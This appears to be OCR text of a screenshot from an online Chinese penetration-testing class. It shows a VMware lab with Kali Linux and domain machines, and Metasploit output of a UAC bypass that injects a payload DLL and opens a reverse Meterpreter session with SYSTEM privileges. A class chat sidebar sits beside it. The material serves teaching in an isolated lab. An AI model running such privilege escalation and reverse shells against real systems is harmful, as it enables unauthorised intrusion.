 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
库
Kali2020.3
Win7
在此处键入内容进行搜索
我的计算机
Kali2020.3
Windows Server 2012
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Win2012
Win7
共享的虚拟机
Shell No. 3
08:37 AM
Shell No. 3
File Actions Edit View Help
Shell No. 3
Shell No. 4
Shell No. 5
Exploit target:
Id Name
-- ----
1 Windows x64
msf5 exploit( ) > exploit
[*] Started reverse TCP handler on 192.168.78.117:4444
[+] Windows 7 (6.1 Build 7601, Service Pack 1). may be vulnerable.
[*] UAC is Enabled, checking level...
[*] Sending stage (201283 bytes) to 192.168.78.67
[+] Part of Administrators group! Continuing...
[*] Meterpreter session 23 opened (192.168.78.117:4444 → 192.168.78.67:5877) at 2020-10-26 08:36:22 -0400
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 3684
[*] Sending stage (201283 bytes) to 192.168.78.58
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 23...
msf5 exploit( ) >
msf5 exploit( ) >
File
Neo
讨论区
成员(20)
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
任耀祖
有快照吗
发送
资源监控
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt